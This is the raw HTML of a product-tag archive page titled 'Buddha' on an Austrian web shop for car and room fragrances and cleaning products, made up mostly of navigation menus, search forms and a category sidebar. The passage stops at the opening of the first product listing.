		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9975 ast-mm-has-desc"><a href="https://shake.co.at/product-category/reinigung/reinigen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reinigen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613"><a href="https://shake.co.at/product-category/reinigung/reinigung-zubehoer/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Zubehör</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071 ast-mm-has-desc"><a href="https://shake.co.at/product-category/aktionsales/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Aktion &amp; Sales</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="https://professional.shake.co.at" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gewerbekunden</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10952"><a href="https://shake.co.at/personalisierte-geschenke/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Personalisieren</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9400"><a href="https://shake.co.at/duftes-magazin/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duftes Magazin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://shake.co.at/ueber-uns/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Über uns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://shake.co.at/mein-konto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mein Konto</span></a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://shake.co.at/" class="custom-logo-link" rel="home"><img width="182" height="61" src="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png" class="custom-logo" alt="shake.co.at" decoding="async" srcset="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png 182w, https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1.png 278w" sizes="(max-width: 182px) 100vw, 182px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Primäre Website-Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9202"><a href="https://shake.co.at/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-738 astra-megamenu-li content-width-mega"><a aria-expanded="false" href="https://shake.co.at/shop/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Boutique</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1610 menu-item-heading"><a aria-expanded="false" href="https://shake.co.at/product-category/duft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duft</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1611 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/lufterfrischer-auto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Auto</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11995"><a href="https://shake.co.at/product-category/duft/raumduft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Parfum d&#8217;Intérieur</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/kleiderschrank-duftsaeckchen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kleiderschrank</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/geschirrspueler-deo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geschirrspüler</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9073 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/staubsauger-duft-granulat/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Staubsauger</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1607"><a aria-expanded="false" href="https://shake.co.at/product-category/geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geruchsbeseitigung</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/raumluft-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Raumluft</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9972 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/haustiere-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Haustiere</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/oberflaechen-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Oberflächen</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1608"><a aria-expanded="false" href="https://shake.co.at/product-category/reinigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauber &amp; Klar</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9975 ast-mm-has-desc"><a href="https://shake.co.at/product-category/reinigung/reinigen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reinigen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613"><a href="https://shake.co.at/product-category/reinigung/reinigung-zubehoer/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Zubehör</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071 ast-mm-has-desc"><a href="https://shake.co.at/product-category/aktionsales/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Aktion &amp; Sales</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="https://professional.shake.co.at" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gewerbekunden</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10952"><a href="https://shake.co.at/personalisierte-geschenke/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Personalisieren</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9400"><a href="https://shake.co.at/duftes-magazin/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duftes Magazin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://shake.co.at/ueber-uns/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Über uns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://shake.co.at/mein-konto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mein Konto</span></a></li></ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://shake.co.at/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="74971"
               /></form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Such-Button" href="#">
					<span class="screen-reader-text">Suchen</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://shake.co.at/warenkorb/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://shake.co.at/" class="custom-logo-link" rel="home"><img width="182" height="61" src="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png" class="custom-logo" alt="shake.co.at" decoding="async" srcset="https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1-182x61.png 182w, https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1.png 278w" sizes="(max-width: 182px) 100vw, 182px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://shake.co.at/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="35799"
               /></form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Such-Button" href="#">
					<span class="screen-reader-text">Suchen</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
				</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://shake.co.at/warenkorb/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile-sticky" aria-label="Primäre Website-Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9202"><a href="https://shake.co.at/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-738 astra-megamenu-li content-width-mega"><a aria-expanded="false" href="https://shake.co.at/shop/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Boutique</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1610 menu-item-heading"><a aria-expanded="false" href="https://shake.co.at/product-category/duft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duft</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1611 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/lufterfrischer-auto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Auto</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11995"><a href="https://shake.co.at/product-category/duft/raumduft/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Parfum d&#8217;Intérieur</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/kleiderschrank-duftsaeckchen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kleiderschrank</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/geschirrspueler-deo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geschirrspüler</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9073 ast-mm-has-desc"><a href="https://shake.co.at/product-category/duft/staubsauger-duft-granulat/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Staubsauger</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1607"><a aria-expanded="false" href="https://shake.co.at/product-category/geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Geruchsbeseitigung</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/raumluft-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Raumluft</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9972 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/haustiere-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Haustiere</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9974 ast-mm-has-desc"><a href="https://shake.co.at/product-category/geruchsbeseitigung/oberflaechen-geruchsbeseitigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Oberflächen</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1608"><a aria-expanded="false" href="https://shake.co.at/product-category/reinigung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sauber &amp; Klar</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menü umschalten</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9975 ast-mm-has-desc"><a href="https://shake.co.at/product-category/reinigung/reinigen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reinigen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613"><a href="https://shake.co.at/product-category/reinigung/reinigung-zubehoer/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Zubehör</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071 ast-mm-has-desc"><a href="https://shake.co.at/product-category/aktionsales/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Aktion &amp; Sales</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="https://professional.shake.co.at" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gewerbekunden</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10952"><a href="https://shake.co.at/personalisierte-geschenke/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Personalisieren</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9400"><a href="https://shake.co.at/duftes-magazin/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Duftes Magazin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://shake.co.at/ueber-uns/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Über uns</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://shake.co.at/mein-konto/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mein Konto</span></a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<div class="ast-filter-wrap"><div id="search-4" class="ast-woo-sidebar-widget widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://shake.co.at/">
	<label for="search-field">
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Suchen">
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="1293"
               /></form>
</div><div id="woocommerce_product_categories-1" class="ast-woo-sidebar-widget widget woocommerce widget_product_categories"><h2 class="widget-title">Kategorien</h2><ul class="product-categories"><li class="cat-item cat-item-46 cat-parent"><a href="https://shake.co.at/product-category/duft/">Duft</a><ul class='children'>
<li class="cat-item cat-item-47"><a href="https://shake.co.at/product-category/duft/lufterfrischer-auto/">Auto</a></li>
<li class="cat-item cat-item-222"><a href="https://shake.co.at/product-category/duft/raumduft/">Parfum d'Intérieur</a></li>
<li class="cat-item cat-item-58"><a href="https://shake.co.at/product-category/duft/kleiderschrank-duftsaeckchen/">Kleiderschrank</a></li>
<li class="cat-item cat-item-53"><a href="https://shake.co.at/product-category/duft/staubsauger-duft-granulat/">Staubsauger</a></li>
<li class="cat-item cat-item-80"><a href="https://shake.co.at/product-category/duft/geschirrspueler-deo/">Geschirrspüler</a></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://shake.co.at/product-category/geruchsbeseitigung/">Geruchsbeseitigung</a><ul class='children'>
<li class="cat-item cat-item-237"><a href="https://shake.co.at/product-category/geruchsbeseitigung/raumluft-geruchsbeseitigung/">Raumluft</a></li>
<li class="cat-item cat-item-239"><a href="https://shake.co.at/product-category/geruchsbeseitigung/haustiere-geruchsbeseitigung/">Haustiere</a></li>
<li class="cat-item cat-item-238"><a href="https://shake.co.at/product-category/geruchsbeseitigung/oberflaechen-geruchsbeseitigung/">Oberflächen</a></li>
</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://shake.co.at/product-category/reinigung/">Sauber &amp; Klar</a><ul class='children'>
<li class="cat-item cat-item-236"><a href="https://shake.co.at/product-category/reinigung/reinigen/">Reinigen</a></li>
<li class="cat-item cat-item-124"><a href="https://shake.co.at/product-category/reinigung/reinigung-zubehoer/">Zubehör</a></li>
</ul>
</li>
<li class="cat-item cat-item-170"><a href="https://shake.co.at/product-category/aktionsales/">Aktion &amp; Sales</a></li>
</ul></div></div>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			<div id="primary" class="content-area primary">

							<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Buddha</h1>			</section>
			
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>				<div class="ast-shop-toolbar-container">
							<div class="ast-shop-toolbar-aside-wrap">
			<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Einzelnes Ergebnis wird angezeigt</p>
				</div>
							<div class="ast-shop-toolbar-aside-wrap">
			<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Bestellung"
			>
					<option value="menu_order"  selected='selected'>Standardsortierung</option>
					<option value="popularity" >Nach Beliebtheit sortiert</option>
					<option value="rating" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date" >Sortieren nach neuesten</option>
					<option value="price" >Nach Preis sortiert: niedrig zu hoch</option>
					<option value="price-desc" >Nach Preis sortiert: hoch zu niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="subid" value="buddha" /></form>
				</div>
							</div>
			<ul class="products columns-3">
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left ast-col-md-12 ast-archive-post ast-separate-posts ast-product-gallery-layout-horizontal ast-product-tabs-layout-horizontal ast-qv-on-image astra-woo-hover-zoom product type-product post-1480 status-publish first instock product_cat-lufterfrischer-auto product_cat-duft product_tag-autoduft product_tag-buddha product_tag-duft-baum product_tag-entspannend product_tag-lufterfrischer product_tag-naturlich product_tag-umweltfreundlich product_tag-zen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
